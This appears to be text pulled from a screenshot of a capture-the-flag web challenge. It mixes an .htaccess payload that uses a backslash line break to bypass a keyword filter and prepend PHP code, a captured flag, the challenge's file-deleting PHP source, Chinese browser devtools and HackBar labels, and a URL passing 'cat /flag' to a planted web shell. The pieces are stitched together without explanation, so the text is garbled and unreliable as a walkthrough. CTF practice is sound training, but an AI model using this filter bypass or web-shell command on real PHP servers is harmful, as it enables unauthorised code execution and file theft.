 php_value auto_prepend_fi\ le .htaccess #flag{afae8ea9-1ef8-49bf-8971-46ac8d3aeefe} # \ Just one chance <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://af195544-85f8-4e1f-8868-ef5faf8632eb.node4.buuoj.cn:81/?1=cat /flag
Enable POST ADD HEADER